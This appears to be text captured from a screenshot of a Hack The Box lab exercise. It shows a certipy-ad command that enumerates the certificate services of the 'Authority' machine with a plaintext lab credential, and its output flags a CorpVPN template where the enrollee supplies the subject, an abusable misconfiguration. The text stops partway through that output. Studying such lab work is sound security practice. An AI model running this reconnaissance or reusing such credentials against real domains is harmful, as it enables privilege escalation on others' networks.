 10.0.2.15 10.10.14.2 Authority-10.10.11.222 20% 11:36 PM
❯ certipy-ad find -u 'svc_ldap' -p 'lDaP_1n_th3_cle4r!' -target authority.htb -text -stdout -vulnerable
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 37 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 13 enabled certificate templates
[!] Failed to resolve: authority.authority.htb
[*] Trying to get CA configuration for 'AUTHORITY-CA' via CSRA
[!] Got error while trying to get CA configuration for 'AUTHORITY-CA' via CSRA: [Errno -2] Name or service not known
[*] Trying to get CA configuration for 'AUTHORITY-CA' via RRP
[!] Got error while trying to get CA configuration for 'AUTHORITY-CA' via RRP: [Errno Connection error (authority.authority.htb:445)] [Errno -2] Name or service not known
[!] Failed to get CA configuration for 'AUTHORITY-CA'
[!] Failed to resolve: authority.authority.htb
[!] Got error while trying to check for web enrollment: [Errno -2] Name or service not known
[*] Enumeration output:
Certificate Authorities
0
CA Name : AUTHORITY-CA
DNS Name : authority.authority.htb
Certificate Subject : CN=AUTHORITY-CA, DC=authority, DC=htb
Certificate Serial Number : 2C4E1F3CA46BBDAF42A1DDE3EC33A6B4
Certificate Validity Start : 2023-04-24 01:46:26+00:00
Certificate Validity End : 2123-04-24 01:56:25+00:00
Web Enrollment : Disabled
User Specified SAN : Unknown
Request Disposition : Unknown
Enforce Encryption for Requests : Unknown
Certificate Templates
0
Template Name : CorpVPN
Display Name : Corp VPN
Certificate Authorities : AUTHORITY-CA
Enabled : True
Client Authentication : True
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : True
Certificate Name Flag : EnrolleeSuppliesSubject
Enrollment Flag : AutoEnrollmentCheckUserDsCertificate
PublishToDs
IncludeSymmetricAlgorithms
Private Key Flag : ExportableKey
Extended Key Usage : Encrypting File System